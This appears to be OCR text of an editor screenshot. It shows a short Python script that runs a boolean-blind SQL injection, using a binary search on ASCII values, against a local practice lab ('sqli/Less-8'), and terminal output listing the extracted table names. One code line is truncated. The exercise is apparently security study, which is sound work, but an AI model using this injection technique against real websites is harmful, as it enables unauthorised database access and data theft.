 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· WWW
资源管理器 ···
1.py .\ 1.py F:\...\2023-12
WWW
sqli
1.py
1.py > db
1 import requests
2 session = requests.Session()
3 url = "http://127.0.0.1/sqli/Less-8/?id=1'"
4
5
6 def db():
7 name =''
8 for i in range(1,100):
9 begin =32
10 end =128
11 tmp = (begin+end)//2
12 while begin < end :
13 paramsGet = url+ "/**/and/**/ascii(substr((select group_concat(table_name)  from information_schema.tables where table_schema=database()), {
14 response = session.get(paramsGet)
15 if 'You are in...........' in response.text:
16 begin = tmp +1
17 tmp = (begin+end)//2
18 else:
19 end = tmp
20 tmp = (begin+end)//2
21 if(tmp==32):
22 break
23 name +=chr(tmp)
24 print(name)
25
26 db()
问题 输出 调试控制台 终端 端口 注释
emails,referers,uagen
emails,referers,uagent
emails,referers,uagents
emails,referers,uagents,
emails,referers,uagents,u
emails,referers,uagents,us
emails,referers,uagents,use
emails,referers,uagents,user
emails,referers,uagents,users
PS F:\phpstudy_pro\WWW>
Python 170...
Python
Python
Python
2
大纲
时间线
0 0 0 行 7，列 12 空格: 3 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required See Tabnine Insights 💪